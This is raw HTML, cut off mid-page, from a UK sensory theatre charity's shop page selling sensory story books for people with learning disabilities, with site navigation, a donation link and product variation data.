style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:62%;--awb-order-medium:0;--awb-margin-top-medium:0px;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row"><div ><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-2 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility" style="--button_accent_color:#ffffff;--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color3);--button_border_hover_color:var(--awb-color5);--button_gradient_top_color:var(--awb-color4);--button_gradient_bottom_color:var(--awb-color4);--button_gradient_top_color_hover:var(--awb-color4);--button_gradient_bottom_color_hover:var(--awb-color4);--button_text_transform:none;--button_typography-font-family:&quot;Outfit&quot;;--button_typography-font-style:normal;--button_typography-font-weight:400;" target="_self"><i class="awb-touroperator-envelope-open-solid button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">reception@h2hsensorytheatre.com</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:62%;--awb-order-medium:0;--awb-margin-top-medium:0px;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row"><div ><a class="fusion-button button-flat button-xlarge button-default fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" target="_self" href="https://h2hsensorytheatre.com/sign-up-to-h2h-news/"><i class="fa-paper-plane fas button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">Join our mailing list</span></a></div></div></div>
<div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:62%;--awb-order-medium:0;--awb-margin-top-medium:0px;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row"><div ><a class="fusion-button button-flat button-xlarge button-default fusion-button-default button-4 fusion-button-default-span fusion-button-default-type" target="_self" href="https://www.paypal.com/donate?token=7rYfUuIEkThq9SgklFfYKn-OCrOpkZQKnCvc3NBio7LcskM8idxkGGSWY_Kb3Qj8lBXpq6-UVodtASA6"><i class="fa-pound-sign fas button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">DONATE</span></a></div></div></div></div></div>
<div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:9999;--awb-margin-bottom:25px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:calc( 100% + 30px ) !important;max-width:calc( 100% + 30px ) !important;margin-left: calc(-30px / 2 );margin-right: calc(-30px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion-flex-column" style="--awb-padding-top-small:20px;--awb-bg-size:cover;--awb-width-large:22%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:400px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://h2hsensorytheatre.com/" target="_self" aria-label="Head2Head Sensory Theatre"><img fetchpriority="high" decoding="async" width="800" height="315" src="https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo.png" alt class="img-responsive wp-image-2030 disable-lazyload" srcset="https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo-200x79.png 200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo-400x158.png 400w, https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo-600x236.png 600w, https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo.png 800w" sizes="(max-width: 800px) 100vw, (max-width: 1919px) 600px,(min-width: 1920px) 22.00vw" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:68%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-slide_up" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:40px;--awb-justify-content:flex-end;--awb-border-color:var(--awb-color1);--awb-border-bottom:1px;--awb-color:var(--awb-color8);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color4);--awb-active-border-bottom:1px;--awb-active-border-color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:var(--awb-color1);--awb-submenu-items-padding-top:22px;--awb-submenu-items-padding-bottom:20px;--awb-submenu-items-padding-left:25px;--awb-submenu-border-radius-top-left:4px;--awb-submenu-border-radius-top-right:4px;--awb-submenu-border-radius-bottom-right:4px;--awb-submenu-border-radius-bottom-left:4px;--awb-submenu-active-bg:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:-5px;--awb-submenu-font-size:var(--awb-typography3-font-size);--awb-submenu-text-transform:var(--awb-typography3-text-transform);--awb-submenu-line-height:var(--awb-typography3-line-height);--awb-submenu-letter-spacing:var(--awb-typography3-letter-spacing);--awb-submenu-max-width:220px;--awb-icons-hover-color:var(--awb-color4);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color6);--awb-mobile-active-bg:var(--awb-color2);--awb-mobile-active-color:var(--awb-color4);--awb-mobile-trigger-font-size:20px;--awb-mobile-trigger-color:var(--awb-color8);--awb-mobile-trigger-background-color:var(--awb-color1);--awb-mobile-nav-trigger-bottom-margin:25px;--awb-mobile-font-size:var(--awb-typography3-font-size);--awb-mobile-text-transform:var(--awb-typography3-text-transform);--awb-mobile-line-height:var(--awb-typography3-line-height);--awb-mobile-letter-spacing:var(--awb-typography3-letter-spacing);--awb-mobile-sep-color:var(--awb-color3);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:10px 10px 25px 5px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 95%));;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-mobile-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-mobile-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-mobile-typography:var(--awb-typography3-font-style);" aria-label="Main Menu" data-breakpoint="1200" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle" aria-expanded="false" aria-controls="menu-main-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text">MENU</span><span class="awb-menu__m-collapse-icon"><span class="awb-menu__m-collapse-icon-open awb-touroperator-ellipsis-h-solid"></span><span class="awb-menu__m-collapse-icon-close awb-touroperator-times-solid"></span></span></span></button><ul id="menu-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-49"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="49"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://h2hsensorytheatre.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Home</span></a></li><li  id="menu-item-30680"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30680 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="30680"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://h2hsensorytheatre.com/whats-on-for-schools/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">For Schools</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of For Schools" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-31252"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31252 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-schools/christmas-panto-for-schools/" class="awb-menu__sub-a"><span>Pantomimes for Schools</span></a></li><li  id="menu-item-30681"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30681 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-schools/immersive-experiences/" class="awb-menu__sub-a"><span>Yearn2Learn School Experiences</span></a></li><li  id="menu-item-31101"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31101 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-schools/multi-sensory-videos/" class="awb-menu__sub-a"><span>Multi-Sensory Videos and Pantos</span></a></li><li  id="menu-item-35592"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35592 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-schools/school-shows/" class="awb-menu__sub-a"><span>School Shows</span></a></li></ul></li><li  id="menu-item-30700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30700 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="30700"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://h2hsensorytheatre.com/whats-on-for-families/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">For Families</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of For Families" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-35192"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35192 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-families/family-pantomimes/" class="awb-menu__sub-a"><span>Family Pantomimes</span></a></li><li  id="menu-item-34888"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34888 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/h2h-drama-dance-and-musical-theatre-group/" class="awb-menu__sub-a"><span>A Sense of Fun Drama Group</span></a></li><li  id="menu-item-31422"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31422 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-families/creative-workshops-in-surrey/" class="awb-menu__sub-a"><span>Drumming Workshops in Surrey</span></a></li><li  id="menu-item-31102"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31102 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-families/multi-sensory-videos/" class="awb-menu__sub-a"><span>Multi-Sensory Videos</span></a></li></ul></li><li  id="menu-item-30588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30588 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="30588"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://h2hsensorytheatre.com/about-us/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">About</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of About" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-30752"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30752 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/volunteer/" class="awb-menu__sub-a"><span>Support Us</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Support Us" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-35374"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35374 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/donate/" class="awb-menu__sub-a"><span>Donate</span></a></li><li  id="menu-item-35343"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35343 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/become-a-corporate-sponsor/" class="awb-menu__sub-a"><span>Become a Corporate Sponsor</span></a></li><li  id="menu-item-35358"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35358 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/fundraise/give-as-you-live/" class="awb-menu__sub-a"><span>Give as you live</span></a></li><li  id="menu-item-34850"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34850 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/fundraise/big-give-christmas-challenge-2025/" class="awb-menu__sub-a"><span>Big Give Christmas Challenge 2025</span></a></li><li  id="menu-item-30778"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30778 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/fundraise/" class="awb-menu__sub-a"><span>Fundraise</span></a></li><li  id="menu-item-30959"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30959 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/volunteer/volunteer/" class="awb-menu__sub-a"><span>Volunteer</span></a></li><li  id="menu-item-30967"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30967 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/volunteer/volunteer-trustee/" class="awb-menu__sub-a"><span>Become a Trustee</span></a></li></ul></li><li  id="menu-item-30777"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30777 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/contact-us/" class="awb-menu__sub-a"><span>Contact Us</span></a></li><li  id="menu-item-34174"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34174 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/about-us/our-friends-and-supporters/" class="awb-menu__sub-a"><span>Our Friends and Supporters</span></a></li><li  id="menu-item-30637"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30637 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/news/" class="awb-menu__sub-a"><span>News</span></a></li><li  id="menu-item-30753"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30753 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/volunteer/work-experience/" class="awb-menu__sub-a"><span>Work Experience</span></a></li><li  id="menu-item-30978"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30978 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/about-us/patrons-and-trustees/" class="awb-menu__sub-a"><span>Patrons and Trustees</span></a></li><li  id="menu-item-32556"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32556 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/about-us/policies/" class="awb-menu__sub-a"><span>Policies</span></a></li></ul></li><li  id="menu-item-35305"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35305 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="35305"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://h2hsensorytheatre.com/about-us/whats-on-at-h2h-barn-hub-oxted/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">What’s on at H2H Barn Hub</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of What’s on at H2H Barn Hub" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-31128"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31128 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/shows-and-workshops-for-send/tickets/" class="awb-menu__sub-a"><span>Workshops at The Barn Hub</span></a></li><li  id="menu-item-33132"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33132 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/about-us/barn-hub/" class="awb-menu__sub-a"><span>Memory Cafe</span></a></li><li  id="menu-item-35232"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35232 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/about-us/venue-hire/" class="awb-menu__sub-a"><span>Venue Hire</span></a></li></ul></li><li  id="menu-item-30842"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30842 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="30842"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://h2hsensorytheatre.com/shows-and-workshops-for-send/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Shop</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Shop" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-35310"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35310 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/shows-and-workshops-for-send/pantomimes/" class="awb-menu__sub-a"><span>Pantomimes</span></a></li><li  id="menu-item-31129"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31129 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/shows-and-workshops-for-send/sensory-books-videos/" class="awb-menu__sub-a"><span>Sensory Books &#038; Videos</span></a></li><li  id="menu-item-31130"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31130 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/shows-and-workshops-for-send/accessories/" class="awb-menu__sub-a"><span>Accessories</span></a></li></ul></li></ul></nav></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

			<div class="woocommerce-container">
			<section id="content" class="" style="">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-30917" class="product type-product post-30917 status-publish first instock product_cat-books has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">

	<div class="avada-single-product-gallery-wrapper avada-product-images-global avada-product-images-thumbnails-bottom">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images avada-product-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day-200x200.png" data-thumb-alt="Sensory Story Books" data-thumb-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day-66x66.png 66w, https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day-150x150.png 150w, https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day-200x200.png 200w, https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day-500x500.png 500w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day.png"><img width="700" height="587" src="https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day-700x587.png" class="wp-post-image lazyload" alt="Sensory Story Books" data-caption="" data-src="https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day.png" data-large_image="https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day.png" data-large_image_width="940" data-large_image_height="788" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27940%27%20height%3D%27788%27%20viewBox%3D%270%200%20940%20788%27%3E%3Crect%20width%3D%27940%27%20height%3D%27788%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day-700x587.png" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day-200x168.png 200w, https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day-300x251.png 300w, https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day-400x335.png 400w, https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day-600x503.png 600w, https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day-700x587.png 700w, https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day-768x644.png 768w, https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day-800x671.png 800w, https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day.png 940w" data-sizes="auto" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day.png" data-rel="iLightbox[]" alt="" data-title="world-book-day" title="world-book-day" data-caption=""></a></div>	</div>
</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-container"><h1 itemprop="name" class="product_title entry-title">Sensory Story Books</h1>
<p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.50</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>16.50</bdi></span><span class="screen-reader-text">Price range: &pound;12.50 through &pound;16.50</span></p>
<div class="avada-availability">
	</div>
<div class="product-border fusion-separator sep-none"></div>

<div class="post-content woocommerce-product-details__short-description">
	<p>Choose from our selection of sensory story books, ideal for immersive storytelling and designed specifically for individuals with learning disabilities. Bring stories to life, making reading an inclusive and joyful activity for everyone. We believe that every person deserves the magic of storytelling, and our mission is to make that possible through thoughtful, accessible narratives. Choose from a selection of stories below. Select to purchase with UK postage or you can collect from one of our shows or from our Barn Hub in Oxted, Surrey.</p>
</div>

<form class="variations_form cart" action="https://h2hsensorytheatre.com/product/sensory-story-books/" method="post" enctype='multipart/form-data' data-product_id="30917" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;Dream with P&amp;P&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16.5,&quot;display_regular_price&quot;:16.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;16.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33983,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books - Dream with P&amp;P&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;Princess Esme (Collection)&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in 